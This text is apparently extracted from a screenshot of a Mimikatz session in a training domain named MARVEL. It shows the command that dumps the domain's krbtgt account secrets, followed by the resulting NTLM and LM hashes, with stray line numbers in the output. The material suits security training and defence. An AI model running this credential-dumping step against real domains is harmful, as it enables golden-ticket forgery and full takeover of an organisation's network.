 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-213422699-3436905639-3198975765
1
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 5ef531267b8ac8f83b12b5a7a04269f2
2
LM   :
Hash NTLM: 5ef531267b8ac8f83b12b5a7a04269f2
ntlm- 0: 5ef531267b8ac8f83b12b5a7a04269f2
lm  - 0: cc01eb2a55779477815078d9e62980d1